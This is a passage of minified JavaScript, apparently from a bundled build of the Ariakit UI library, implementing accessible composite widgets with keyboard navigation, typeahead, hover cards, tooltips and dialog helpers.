o;if(null==t||t(r),r.defaultPrevented)return;if(r.isPropagationStopped())return;if(!pe(r))return;if(function(e){return"Shift"===e.key||"Control"===e.key||"Alt"===e.key||"Meta"===e.key}(r))return;if(function(e){const t=e.target;return!(t&&!oe(t)||1!==e.key.length||e.ctrlKey||e.metaKey)}(r))return;const i=e.getState(),s=null==(o=_t(e,i.activeId))?void 0:o.element;if(!s)return;const a=r,{view:l}=a,c=_(a,["view"]);s!==(null==n?void 0:n.current)&&s.focus(),function(e,t,n){const r=new KeyboardEvent(t,n);return e.dispatchEvent(r)}(s,r.type,c)||r.preventDefault(),r.currentTarget.contains(s)&&r.stopPropagation()}))}var fn=Nt((function(e){var t=e,{store:n,composite:r=!0,focusOnMove:o=r,moveOnKeyPress:i=!0}=t,s=_(t,["store","composite","focusOnMove","moveOnKeyPress"]);const a=Ot();L(n=n||a,!1);const l=(0,$.useRef)(null),c=(0,$.useRef)(null),u=function(e){const[t,n]=(0,$.useState)(!1),r=(0,$.useCallback)((()=>n(!0)),[]),o=e.useState((t=>_t(e,t.activeId)));return(0,$.useEffect)((()=>{const e=null==o?void 0:o.element;t&&e&&(n(!1),e.focus({preventScroll:!0}))}),[o,t]),r}(n),d=n.useState("moves"),[,f]=Ne(r?n.setBaseElement:null);(0,$.useEffect)((()=>{var e;if(!n)return;if(!d)return;if(!r)return;if(!o)return;const{activeId:t}=n.getState(),i=null==(e=_t(n,t))?void 0:e.element;i&&function(e,t){"scrollIntoView"in e?(e.focus({preventScroll:!0}),e.scrollIntoView(T({block:"nearest",inline:"nearest"},t))):e.focus()}(i)}),[n,d,r,o]),ke((()=>{if(!n)return;if(!d)return;if(!r)return;const{baseElement:e,activeId:t}=n.getState();if(!(null===t))return;if(!e)return;const o=c.current;c.current=null,o&&ve(o,{relatedTarget:e}),Kt(e)||e.focus()}),[n,d,r]);const h=n.useState("activeId"),p=n.useState("virtualFocus");ke((()=>{var e;if(!n)return;if(!r)return;if(!p)return;const t=c.current;if(c.current=null,!t)return;const o=(null==(e=_t(n,h))?void 0:e.element)||Q(t);o!==t&&ve(t,{relatedTarget:o})}),[n,h,p,r]);const m=dn(n,s.onKeyDownCapture,c),g=dn(n,s.onKeyUpCapture,c),v=s.onFocusCapture,b=Me((e=>{if(null==v||v(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:t}=n.getState();if(!t)return;const r=e.relatedTarget,o=function(e){const t=e[St];return delete e[St],t}(e.currentTarget);pe(e)&&o&&(e.stopPropagation(),c.current=r)})),x=s.onFocus,S=Me((e=>{if(null==x||x(e),e.defaultPrevented)return;if(!r)return;if(!n)return;const{relatedTarget:t}=e,{virtualFocus:o}=n.getState();o?pe(e)&&!Ct(n,t)&&queueMicrotask(u):pe(e)&&n.setActiveId(null)})),C=s.onBlurCapture,k=Me((e=>{var t;if(null==C||C(e),e.defaultPrevented)return;if(!n)return;const{virtualFocus:r,activeId:o}=n.getState();if(!r)return;const i=null==(t=_t(n,o))?void 0:t.element,s=e.relatedTarget,a=Ct(n,s),l=c.current;if(c.current=null,pe(e)&&a)s===i?l&&l!==s&&ve(l,e):i?ve(i,e):l&&ve(l,e),e.stopPropagation();else{!Ct(n,e.target)&&i&&ve(i,e)}})),j=s.onKeyDown,E=Oe(i),M=Me((e=>{var t;if(null==j||j(e),e.defaultPrevented)return;if(!n)return;if(!pe(e))return;const{orientation:r,renderedItems:o,activeId:i}=n.getState(),s=_t(n,i);if(null==(t=null==s?void 0:s.element)?void 0:t.isConnected)return;const a="horizontal"!==r,l="vertical"!==r,c=o.some((e=>!!e.rowId));if(("ArrowLeft"===e.key||"ArrowRight"===e.key||"Home"===e.key||"End"===e.key)&&oe(e.currentTarget))return;const u={ArrowUp:(c||a)&&(()=>{if(c){const e=function(e){return function(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(ut(dt(function(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}(e))))}(o);return null==e?void 0:e.id}return null==n?void 0:n.last()}),ArrowRight:(c||l)&&n.first,ArrowDown:(c||a)&&n.first,ArrowLeft:(c||l)&&n.last,Home:n.first,End:n.last,PageUp:n.first,PageDown:n.last},d=u[e.key];if(d){const t=d();if(void 0!==t){if(!E(e))return;e.preventDefault(),n.move(t)}}}));s=Ae(s,(e=>(0,kt.jsx)(At,{value:n,children:e})),[n]);const N=n.useState((e=>{var t;if(n&&r&&e.virtualFocus)return null==(t=_t(n,e.activeId))?void 0:t.id}));s=w(y({"aria-activedescendant":N},s),{ref:Te(l,f,s.ref),onKeyDownCapture:m,onKeyUpCapture:g,onFocusCapture:b,onFocus:S,onBlurCapture:k,onKeyDown:M});const P=n.useState((e=>r&&(e.virtualFocus||null===e.activeId)));return s=un(y({focusable:P},s))})),hn=jt((function(e){return Mt("div",fn(e))}));const pn=(0,f.createContext)({});pn.displayName="CompositeContext";const mn=()=>(0,f.useContext)(pn);var gn=(0,$.createContext)(void 0),vn=Nt((function(e){const[t,n]=(0,$.useState)();return e=Ae(e,(e=>(0,kt.jsx)(gn.Provider,{value:n,children:e})),[]),V(e=y({role:"group","aria-labelledby":t},e))})),bn=(jt((function(e){return Mt("div",vn(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);return r=vn(r)}))),xn=jt((function(e){return Mt("div",bn(e))}));const yn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(xn,{store:o,...e,ref:t})}));var wn=Nt((function(e){const t=(0,$.useContext)(gn),n=Pe(e.id);return ke((()=>(null==t||t(n),()=>null==t?void 0:t(void 0))),[t,n]),V(e=y({id:n,"aria-hidden":!0},e))})),_n=(jt((function(e){return Mt("div",wn(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);return r=wn(r)}))),Sn=jt((function(e){return Mt("div",_n(e))}));const Cn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Sn,{store:o,...e,ref:t})}));function kn(e){const t=e.relatedTarget;return(null==t?void 0:t.nodeType)===Node.ELEMENT_NODE?t:null}var jn=Symbol("composite-hover");var En=Nt((function(e){var t=e,{store:n,focusOnHover:r=!0,blurOnHoverEnd:o=!!r}=t,i=_(t,["store","focusOnHover","blurOnHoverEnd"]);const s=Rt();L(n=n||s,!1);const a=Fe(),l=i.onMouseMove,c=Oe(r),u=Me((e=>{if(null==l||l(e),!e.defaultPrevented&&a()&&c(e)){if(!Xt(e.currentTarget)){const e=null==n?void 0:n.getState().baseElement;e&&!Kt(e)&&e.focus()}null==n||n.setActiveId(e.currentTarget.id)}})),d=i.onMouseLeave,f=Oe(o),h=Me((e=>{var t;null==d||d(e),e.defaultPrevented||a()&&(function(e){const t=kn(e);return!!t&&J(e.currentTarget,t)}(e)||function(e){let t=kn(e);if(!t)return!1;do{if(O(t,jn)&&t[jn])return!0;t=t.parentElement}while(t);return!1}(e)||c(e)&&f(e)&&(null==n||n.setActiveId(null),null==(t=null==n?void 0:n.getState().baseElement)||t.focus()))})),p=(0,$.useCallback)((e=>{e&&(e[jn]=!0)}),[]);return V(i=w(y({},i),{ref:Te(p,i.ref),onMouseMove:u,onMouseLeave:h}))})),Mn=Et(jt((function(e){return Mt("div",En(e))})));const Nn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Mn,{store:o,...e,ref:t})}));var Tn=Nt((function(e){var t=e,{store:n,shouldRegisterItem:r=!0,getItem:o=z,element:i}=t,s=_(t,["store","shouldRegisterItem","getItem","element"]);const a=Dt();n=n||a;const l=Pe(s.id),c=(0,$.useRef)(i);return(0,$.useEffect)((()=>{const e=c.current;if(!l)return;if(!e)return;if(!r)return;const t=o({id:l,element:e});return null==n?void 0:n.renderItem(t)}),[l,r,o,n]),V(s=w(y({},s),{ref:Te(c,s.ref)}))}));jt((function(e){return Mt("div",Tn(e))}));function Pn(e){if(!e.isTrusted)return!1;const t=e.currentTarget;return"Enter"===e.key?te(t)||"SUMMARY"===t.tagName||"A"===t.tagName:" "===e.key&&(te(t)||"SUMMARY"===t.tagName||"INPUT"===t.tagName||"SELECT"===t.tagName)}var Dn=Symbol("command"),In=Nt((function(e){var t=e,{clickOnEnter:n=!0,clickOnSpace:r=!0}=t,o=_(t,["clickOnEnter","clickOnSpace"]);const i=(0,$.useRef)(null),[s,a]=(0,$.useState)(!1);(0,$.useEffect)((()=>{i.current&&a(te(i.current))}),[]);const[l,c]=(0,$.useState)(!1),u=(0,$.useRef)(!1),d=B(o),[f,h]=Le(o,Dn,!0),p=o.onKeyDown,m=Me((e=>{null==p||p(e);const t=e.currentTarget;if(e.defaultPrevented)return;if(f)return;if(d)return;if(!pe(e))return;if(oe(t))return;if(t.isContentEditable)return;const o=n&&"Enter"===e.key,i=r&&" "===e.key,s="Enter"===e.key&&!n,a=" "===e.key&&!r;if(s||a)e.preventDefault();else if(o||i){const n=Pn(e);if(o){if(!n){e.preventDefault();const n=e,{view:r}=n,o=_(n,["view"]),i=()=>be(t,o);K&&/firefox\//i.test(navigator.userAgent)?ye(t,"keyup",i):queueMicrotask(i)}}else i&&(u.current=!0,n||(e.preventDefault(),c(!0)))}})),g=o.onKeyUp,v=Me((e=>{if(null==g||g(e),e.defaultPrevented)return;if(f)return;if(d)return;if(e.metaKey)return;const t=r&&" "===e.key;if(u.current&&t&&(u.current=!1,!Pn(e))){e.preventDefault(),c(!1);const t=e.currentTarget,n=e,{view:r}=n,o=_(n,["view"]);queueMicrotask((()=>be(t,o)))}}));return o=w(y(y({"data-active":l||void 0,type:s?"button":void 0},h),o),{ref:Te(i,o.ref),onKeyDown:m,onKeyUp:v}),o=un(o)}));jt((function(e){return Mt("button",In(e))}));function Rn(e,t=!1){const{top:n}=e.getBoundingClientRect();return t?n+e.clientHeight:n}function On(e,t,n,r=!1){var o;if(!t)return;if(!n)return;const{renderedItems:i}=t.getState(),s=le(e);if(!s)return;const a=function(e,t=!1){const n=e.clientHeight,{top:r}=e.getBoundingClientRect(),o=1.5*Math.max(.875*n,n-40),i=t?n-o+r:o+r;return"HTML"===e.tagName?i+e.scrollTop:i}(s,r);let l,c;for(let e=0;e<i.length;e+=1){const i=l;if(l=n(e),!l)break;if(l===i)continue;const s=null==(o=_t(t,l))?void 0:o.element;if(!s)continue;const u=Rn(s,r)-a,d=Math.abs(u);if(r&&u<=0||!r&&u>=0){void 0!==c&&c<d&&(l=i);break}c=d}return l}var An=Nt((function(e){var t=e,{store:n,rowId:r,preventScrollOnKeyDown:o=!1,moveOnKeyPress:i=!0,tabbable:s=!1,getItem:a,"aria-setsize":l,"aria-posinset":c}=t,u=_(t,["store","rowId","preventScrollOnKeyDown","moveOnKeyPress","tabbable","getItem","aria-setsize","aria-posinset"]);const d=Rt();n=n||d;const f=Pe(u.id),h=(0,$.useRef)(null),p=(0,$.useContext)(Ft),m=B(u)&&!u.accessibleWhenDisabled,{rowId:g,baseElement:v,isActiveItem:b,ariaSetSize:x,ariaPosInSet:S,isTabbable:C}=ot(n,{rowId:e=>r||(e&&(null==p?void 0:p.baseElement)&&p.baseElement===e.baseElement?p.id:void 0),baseElement:e=>(null==e?void 0:e.baseElement)||void 0,isActiveItem:e=>!!e&&e.activeId===f,ariaSetSize:e=>null!=l?l:e&&(null==p?void 0:p.ariaSetSize)&&p.baseElement===e.baseElement?p.ariaSetSize:void 0,ariaPosInSet(e){if(null!=c)return c;if(!e)return;if(!(null==p?void 0:p.ariaPosInSet))return;if(p.baseElement!==e.baseElement)return;const t=e.renderedItems.filter((e=>e.rowId===g));return p.ariaPosInSet+t.findIndex((e=>e.id===f))},isTabbable(e){if(!(null==e?void 0:e.renderedItems.length))return!0;if(e.virtualFocus)return!1;if(s)return!0;if(null===e.activeId)return!1;const t=null==n?void 0:n.item(e.activeId);return!!(null==t?void 0:t.disabled)||(!(null==t?void 0:t.element)||e.activeId===f)}}),k=(0,$.useCallback)((e=>{var t;const n=w(y({},e),{id:f||e.id,rowId:g,disabled:!!m,children:null==(t=e.element)?void 0:t.textContent});return a?a(n):n}),[f,g,m,a]),j=u.onFocus,E=(0,$.useRef)(!1),M=Me((e=>{if(null==j||j(e),e.defaultPrevented)return;if(he(e))return;if(!f)return;if(!n)return;if(function(e,t){return!pe(e)&&Ct(t,e.target)}(e,n))return;const{virtualFocus:t,baseElement:r}=n.getState();if(n.setActiveId(f),ie(e.currentTarget)&&function(e,t=!1){if(oe(e))e.setSelectionRange(t?e.value.length:0,e.value.length);else if(e.isContentEditable){const n=X(e).getSelection();null==n||n.selectAllChildren(e),t&&(null==n||n.collapseToEnd())}}(e.currentTarget),!t)return;if(!pe(e))return;if(ie(o=e.currentTarget)||"INPUT"===o.tagName&&!te(o))return;var o;if(!(null==r?void 0:r.isConnected))return;de()&&e.currentTarget.hasAttribute("data-autofocus")&&e.currentTarget.scrollIntoView({block:"nearest",inline:"nearest"}),E.current=!0;e.relatedTarget===r||Ct(n,e.relatedTarget)?function(e){e[St]=!0,e.focus({preventScroll:!0})}(r):r.focus()})),N=u.onBlurCapture,T=Me((e=>{if(null==N||N(e),e.defaultPrevented)return;const t=null==n?void 0:n.getState();(null==t?void 0:t.virtualFocus)&&E.current&&(E.current=!1,e.preventDefault(),e.stopPropagation())})),P=u.onKeyDown,D=Oe(o),I=Oe(i),R=Me((e=>{if(null==P||P(e),e.defaultPrevented)return;if(!pe(e))return;if(!n)return;const{currentTarget:t}=e,r=n.getState(),o=n.item(f),i=!!(null==o?void 0:o.rowId),s="horizontal"!==r.orientation,a="vertical"!==r.orientation,l=()=>!!i||(!!a||(!r.baseElement||!oe(r.baseElement))),c={ArrowUp:(i||s)&&n.up,ArrowRight:(i||a)&&n.next,ArrowDown:(i||s)&&n.down,ArrowLeft:(i||a)&&n.previous,Home:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.first():null==n?void 0:n.previous(-1)},End:()=>{if(l())return!i||e.ctrlKey?null==n?void 0:n.last():null==n?void 0:n.next(-1)},PageUp:()=>On(t,n,null==n?void 0:n.up,!0),PageDown:()=>On(t,n,null==n?void 0:n.down)}[e.key];if(c){if(ie(t)){const n=function(e){let t=0,n=0;if(oe(e))t=e.selectionStart||0,n=e.selectionEnd||0;else if(e.isContentEditable){const r=X(e).getSelection();if((null==r?void 0:r.rangeCount)&&r.anchorNode&&J(e,r.anchorNode)&&r.focusNode&&J(e,r.focusNode)){const o=r.getRangeAt(0),i=o.cloneRange();i.selectNodeContents(e),i.setEnd(o.startContainer,o.startOffset),t=i.toString().length,i.setEnd(o.endContainer,o.endOffset),n=i.toString().length}}return{start:t,end:n}}(t),r=a&&"ArrowLeft"===e.key,o=a&&"ArrowRight"===e.key,i=s&&"ArrowUp"===e.key,l=s&&"ArrowDown"===e.key;if(o||l){const{length:e}=function(e){if(oe(e))return e.value;if(e.isContentEditable){const t=X(e).createRange();return t.selectNodeContents(e),t.toString()}return""}(t);if(n.end!==e)return}else if((r||i)&&0!==n.start)return}const r=c();if(D(e)||void 0!==r){if(!I(e))return;e.preventDefault(),n.move(r)}}})),O=(0,$.useMemo)((()=>({id:f,baseElement:v})),[f,v]);return u=Ae(u,(e=>(0,kt.jsx)(Lt.Provider,{value:O,children:e})),[O]),u=w(y({id:f,"data-active-item":b||void 0},u),{ref:Te(h,u.ref),tabIndex:C?u.tabIndex:-1,onFocus:M,onBlurCapture:T,onKeyDown:R}),u=In(u),u=Tn(w(y({store:n},u),{getItem:k,shouldRegisterItem:!!f&&u.shouldRegisterItem})),V(w(y({},u),{"aria-setsize":x,"aria-posinset":S}))})),zn=Et(jt((function(e){return Mt("button",An(e))})));const Ln=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(zn,{store:o,...e,ref:t})}));var Fn=Nt((function(e){var t=e,{store:n,"aria-setsize":r,"aria-posinset":o}=t,i=_(t,["store","aria-setsize","aria-posinset"]);const s=Rt();L(n=n||s,!1);const a=Pe(i.id),l=n.useState((e=>e.baseElement||void 0)),c=(0,$.useMemo)((()=>({id:a,baseElement:l,ariaSetSize:r,ariaPosInSet:o})),[a,l,r,o]);return i=Ae(i,(e=>(0,kt.jsx)(Ft.Provider,{value:c,children:e})),[c]),V(i=y({id:a},i))})),Bn=jt((function(e){return Mt("div",Fn(e))}));const Vn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Bn,{store:o,...e,ref:t})}));var Wn="";function $n(){Wn=""}function Hn(e,t){var n;const r=(null==(n=e.element)?void 0:n.textContent)||e.children||"value"in e&&e.value;return!!r&&(o=r,o.normalize("NFD").replace(/[\u0300-\u036f]/g,"")).trim().toLowerCase().startsWith(t.toLowerCase());var o}function Un(e,t,n){if(!n)return e;const r=e.find((e=>e.id===n));return r&&Hn(r,t)?Wn!==t&&Hn(r,Wn)?e:(Wn=t,function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[wt]:[],...e.slice(0,r)]}(e.filter((e=>Hn(e,Wn))),n).filter((e=>e.id!==n))):e}var Yn=Nt((function(e){var t=e,{store:n,typeahead:r=!0}=t,o=_(t,["store","typeahead"]);const i=Rt();L(n=n||i,!1);const s=o.onKeyDownCapture,a=(0,$.useRef)(0),l=Me((e=>{if(null==s||s(e),e.defaultPrevented)return;if(!r)return;if(!n)return;if(!function(e){const t=e.target;return(!t||!oe(t))&&(!(" "!==e.key||!Wn.length)||1===e.key.length&&!e.ctrlKey&&!e.altKey&&!e.metaKey&&/^[\p{Letter}\p{Number}]$/u.test(e.key))}(e))return $n();const{renderedItems:t,items:o,activeId:i,id:l}=n.getState();let c=function(e){return e.filter((e=>!e.disabled))}(o.length>t.length?o:t);const u=`[data-offscreen-id="${l}"]`,d=X(e.currentTarget).querySelectorAll(u);for(const e of d){const t="true"===e.ariaDisabled||"disabled"in e&&!!e.disabled;c.push({id:e.id,element:e,disabled:t})}if(d.length&&(c=ce(c,(e=>e.element))),!function(e,t){if(pe(e))return!0;const n=e.target;if(!n)return!1;const r=t.some((e=>e.element===n));return r}(e,c))return $n();e.preventDefault(),window.clearTimeout(a.current),a.current=window.setTimeout((()=>{Wn=""}),500);const f=e.key.toLowerCase();Wn+=f,c=Un(c,f,i);const h=c.find((e=>Hn(e,Wn)));h?n.move(h.id):$n()}));return V(o=w(y({},o),{onKeyDownCapture:l}))})),Gn=jt((function(e){return Mt("div",Yn(e))}));const qn=(0,f.forwardRef)((function(e,t){var n;const r=mn(),o=null!==(n=e.store)&&void 0!==n?n:r.store;return(0,kt.jsx)(Gn,{store:o,...e,ref:t})})),Kn=Object.assign((0,f.forwardRef)((function({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r=!1,focusWrap:o=!1,focusShift:i=!1,virtualFocus:s=!1,orientation:a="both",rtl:l=(0,u.isRTL)(),children:c,disabled:d=!1,...h},p){const m=h.store,g=yt({activeId:e,defaultActiveId:t,setActiveId:n,focusLoop:r,focusWrap:o,focusShift:i,virtualFocus:s,orientation:a,rtl:l}),v=null!=m?m:g,b=(0,f.useMemo)((()=>({store:v})),[v]);return(0,kt.jsx)(hn,{disabled:d,store:v,...h,ref:p,children:(0,kt.jsx)(pn.Provider,{value:b,children:c})})})),{Group:Object.assign(yn,{displayName:"Composite.Group"}),GroupLabel:Object.assign(Cn,{displayName:"Composite.GroupLabel"}),Item:Object.assign(Ln,{displayName:"Composite.Item"}),Row:Object.assign(Vn,{displayName:"Composite.Row"}),Hover:Object.assign(Nn,{displayName:"Composite.Hover"}),Typeahead:Object.assign(qn,{displayName:"Composite.Typeahead"}),Context:Object.assign(pn,{displayName:"Composite.Context"})});function Xn(e={}){const t=Je(e.store,Qe(e.disclosure,["contentElement","disclosureElement"])),n=null==t?void 0:t.getState(),r=W(e.open,null==n?void 0:n.open,e.defaultOpen,!1),o=W(e.animated,null==n?void 0:n.animated,!1),i=Ye({open:r,animated:o,animating:!!o&&r,mounted:r,contentElement:W(null==n?void 0:n.contentElement,null),disclosureElement:W(null==n?void 0:n.disclosureElement,null)},t);return Ge(i,(()=>Xe(i,["animated","animating"],(e=>{e.animated||i.setState("animating",!1)})))),Ge(i,(()=>Ke(i,["open"],(()=>{i.getState().animated&&i.setState("animating",!0)})))),Ge(i,(()=>Xe(i,["open","animating"],(e=>{i.setState("mounted",e.open||e.animating)})))),P(T({},i),{disclosure:e.disclosure,setOpen:e=>i.setState("open",e),show:()=>i.setState("open",!0),hide:()=>i.setState("open",!1),toggle:()=>i.setState("open",(e=>!e)),stopAnimation:()=>i.setState("animating",!1),setContentElement:e=>i.setState("contentElement",e),setDisclosureElement:e=>i.setState("disclosureElement",e)})}function Zn(e,t,n){return Ie(t,[n.store,n.disclosure]),it(e,n,"open","setOpen"),it(e,n,"mounted","setMounted"),it(e,n,"animated"),Object.assign(e,{disclosure:n.disclosure})}function Qn(e={}){const[t,n]=st(Xn,e);return Zn(t,n,e)}function Jn(e={}){return Xn(e)}function er(e,t,n){return Zn(e,t,n)}function tr(e,t,n){return Ie(t,[n.popover]),it(e,n,"placement"),er(e,t,n)}function nr(e,t,n){return it(e,n,"timeout"),it(e,n,"showTimeout"),it(e,n,"hideTimeout"),tr(e,t,n)}function rr(e={}){var t=e,{popover:n}=t,r=D(t,["popover"]);const o=Je(r.store,Qe(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=null==o?void 0:o.getState(),s=Jn(P(T({},r),{store:o})),a=W(r.placement,null==i?void 0:i.placement,"bottom"),l=Ye(P(T({},s.getState()),{placement:a,currentPlacement:a,anchorElement:W(null==i?void 0:i.anchorElement,null),popoverElement:W(null==i?void 0:i.popoverElement,null),arrowElement:W(null==i?void 0:i.arrowElement,null),rendered:Symbol("rendered")}),s,o);return P(T(T({},s),l),{setAnchorElement:e=>l.setState("anchorElement",e),setPopoverElement:e=>l.setState("popoverElement",e),setArrowElement:e=>l.setState("arrowElement",e),render:()=>l.setState("rendered",Symbol("rendered"))})}function or(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=rr(P(T({},e),{placement:W(e.placement,null==n?void 0:n.placement,"bottom")})),o=W(e.timeout,null==n?void 0:n.timeout,500),i=Ye(P(T({},r.getState()),{timeout:o,showTimeout:W(e.showTimeout,null==n?void 0:n.showTimeout),hideTimeout:W(e.hideTimeout,null==n?void 0:n.hideTimeout),autoFocusOnShow:W(null==n?void 0:n.autoFocusOnShow,!1)}),r,e.store);return P(T(T({},r),i),{setAutoFocusOnShow:e=>i.setState("autoFocusOnShow",e)})}function ir(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=or(P(T({},e),{placement:W(e.placement,null==n?void 0:n.placement,"top"),hideTimeout:W(e.hideTimeout,null==n?void 0:n.hideTimeout,0)})),o=Ye(P(T({},r.getState()),{type:W(e.type,null==n?void 0:n.type,"description"),skipTimeout:W(e.skipTimeout,null==n?void 0:n.skipTimeout,300)}),r,e.store);return T(T({},r),o)}function sr(e={}){const[t,n]=st(ir,e);return function(e,t,n){return it(e,n,"type"),it(e,n,"skipTimeout"),nr(e,t,n)}(t,n,e)}Nt((function(e){return e}));var ar=jt((function(e){return Mt("div",e)}));Object.assign(ar,["a","button","details","dialog","div","form","h1","h2","h3","h4","h5","h6","header","img","input","label","li","nav","ol","p","section","select","span","summary","textarea","ul","svg"].reduce(((e,t)=>(e[t]=jt((function(e){return Mt(t,e)})),e)),{}));var lr=Tt(),cr=(lr.useContext,lr.useScopedContext,lr.useProviderContext),ur=Tt([lr.ContextProvider],[lr.ScopedContextProvider]),dr=(ur.useContext,ur.useScopedContext,ur.useProviderContext),fr=ur.ContextProvider,hr=ur.ScopedContextProvider,pr=(0,$.createContext)(void 0),mr=(0,$.createContext)(void 0),gr=Tt([fr],[hr]),vr=gr.useContext,br=(gr.useScopedContext,gr.useProviderContext),xr=gr.ContextProvider,yr=gr.ScopedContextProvider,wr=Tt([xr],[yr]),_r=(wr.useContext,wr.useScopedContext,wr.useProviderContext),Sr=wr.ContextProvider,Cr=wr.ScopedContextProvider,kr=Nt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=_(t,["store","showOnHover"]);const i=_r();L(n=n||i,!1);const s=B(o),a=(0,$.useRef)(0);(0,$.useEffect)((()=>()=>window.clearTimeout(a.current)),[]),(0,$.useEffect)((()=>we("mouseleave",(e=>{if(!n)return;const{anchorElement:t}=n.getState();t&&e.target===t&&(window.clearTimeout(a.current),a.current=0)}),!0)),[n]);const l=o.onMouseMove,c=Oe(r),u=Fe(),d=Me((e=>{if(null==l||l(e),s)return;if(!n)return;if(e.defaultPrevented)return;if(a.current)return;if(!u())return;if(!c(e))return;const t=e.currentTarget;n.setAnchorElement(t),n.setDisclosureElement(t);const{showTimeout:r,timeout:o}=n.getState(),i=()=>{a.current=0,u()&&(null==n||n.setAnchorElement(t),null==n||n.show(),queueMicrotask((()=>{null==n||n.setDisclosureElement(t)})))},d=null!=r?r:o;0===d?i():a.current=window.setTimeout(i,d)})),f=o.onClick,h=Me((e=>{null==f||f(e),n&&(window.clearTimeout(a.current),a.current=0)})),p=(0,$.useCallback)((e=>{if(!n)return;const{anchorElement:t}=n.getState();(null==t?void 0:t.isConnected)||n.setAnchorElement(e)}),[n]);return o=w(y({},o),{ref:Te(p,o.ref),onMouseMove:d,onClick:h}),o=un(o)})),jr=(jt((function(e){return Mt("a",kr(e))})),Tt([Sr],[Cr])),Er=(jr.useContext,jr.useScopedContext,jr.useProviderContext),Mr=(jr.ContextProvider,jr.ScopedContextProvider),Nr=Ye({activeStore:null});function Tr(e){return()=>{const{activeStore:t}=Nr.getState();t===e&&Nr.setState("activeStore",null)}}var Pr=Nt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=_(t,["store","showOnHover"]);const i=Er();L(n=n||i,!1);const s=(0,$.useRef)(!1);(0,$.useEffect)((()=>Xe(n,["mounted"],(e=>{e.mounted||(s.current=!1)}))),[n]),(0,$.useEffect)((()=>{if(n)return A(Tr(n),Xe(n,["mounted","skipTimeout"],(e=>{if(!n)return;if(e.mounted){const{activeStore:e}=Nr.getState();return e!==n&&(null==e||e.hide()),Nr.setState("activeStore",n)}const t=setTimeout(Tr(n),e.skipTimeout);return()=>clearTimeout(t)})))}),[n]);const a=o.onMouseEnter,l=Me((e=>{null==a||a(e),s.current=!0})),c=o.onFocusVisible,u=Me((e=>{null==c||c(e),e.defaultPrevented||(null==n||n.setAnchorElement(e.currentTarget),null==n||n.show())})),d=o.onBlur,f=Me((e=>{if(null==d||d(e),e.defaultPrevented)return;const{activeStore:t}=Nr.getState();s.current=!1,t===n&&Nr.setState("activeStore",null)})),h=n.useState("type"),p=n.useState((e=>{var t;return null==(t=e.contentElement)?void 0:t.id}));return o=w(y({"aria-labelledby":"label"===h?p:void 0},o),{onMouseEnter:l,onFocusVisible:u,onBlur:f}),o=kr(y({store:n,showOnHover(e){if(!s.current)return!1;if(F(r,e))return!1;const{activeStore:t}=Nr.getState();return!t||(null==n||n.show(),!1)}},o))})),Dr=jt((function(e){return Mt("div",Pr(e))}));function Ir(e){return[e.clientX,e.clientY]}function Rr(e,t){const[n,r]=e;let o=!1;for(let e=t.length,i=0,s=e-1;i<e;s=i++){const[a,l]=t[i],[c,u]=t[s],[,d]=t[0===s?e-1:s-1]||[0,0],f=(l-u)*(n-a)-(a-c)*(r-l);if(u<l){if(r>=u&&r<l){if(0===f)return!0;f>0&&(r===u?r>d&&(o=!o):o=!o)}}else if(l<u){if(r>l&&r<=u){if(0===f)return!0;f<0&&(r===u?r<d&&(o=!o):o=!o)}}else if(r===l&&(n>=c&&n<=a||n>=a&&n<=c))return!0}return o}function Or(e,t){const n=e.getBoundingClientRect(),{top:r,right:o,bottom:i,left:s}=n,[a,l]=function(e,t){const{top:n,right:r,bottom:o,left:i}=t,[s,a]=e;return[s<i?"left":s>r?"right":null,a<n?"top":a>o?"bottom":null]}(t,n),c=[t];return a?("top"!==l&&c.push(["left"===a?s:o,r]),c.push(["left"===a?o:s,r]),c.push(["left"===a?o:s,i]),"bottom"!==l&&c.push(["left"===a?s:o,i])):"top"===l?(c.push([s,r]),c.push([s,i]),c.push([o,i]),c.push([o,r])):(c.push([s,i]),c.push([s,r]),c.push([o,r]),c.push([o,i])),c}function Ar(e,...t){if(!e)return!1;const n=e.getAttribute("data-backdrop");return null!=n&&(""===n||("true"===n||(!t.length||t.some((e=>n===e)))))}var zr=new WeakMap;function Lr(e,t,n){zr.has(e)||zr.set(e,new Map);const r=zr.get(e),o=r.get(t);if(!o)return r.set(t,n()),()=>{var e;null==(e=r.get(t))||e(),r.delete(t)};const i=n(),s=()=>{i(),o(),r.delete(t)};return r.set(t,s),()=>{r.get(t)===s&&(i(),r.set(t,o))}}function Fr(e,t,n){return Lr(e,t,(()=>{const r=e.getAttribute(t);return e.setAttribute(t,n),()=>{null==r?e.removeAttribute(t):e.setAttribute(t,r)}}))}function Br(e,t,n){return Lr(e,t,(()=>{const r=t in e,o=e[t];return e[t]=n,()=>{r?e[t]=o:delete e[t]}}))}function Vr(e,t){if(!e)return()=>{};return Lr(e,"style",(()=>{const n=e.style.cssText;return Object.assign(e.style,t),()=>{e.style.cssText=n}}))}var Wr=["SCRIPT","STYLE"];function $r(e){return`__ariakit-dialog-snapshot-${e}`}function Hr(e,t,n){return!Wr.includes(t.tagName)&&(!!function(e,t){const 